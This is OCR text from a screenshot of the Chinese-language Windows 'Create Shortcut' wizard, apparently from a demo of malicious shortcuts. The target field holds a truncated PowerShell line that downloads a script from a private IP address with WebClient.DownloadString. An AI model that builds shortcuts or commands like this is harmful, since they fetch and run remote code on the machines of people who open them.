 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮你创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
.WebClient).DownloadString('http://10.0.0.157/magedu.ps1');test.ps1"
浏览(R)...
单击“下一步”继续。
下一步(N)
取消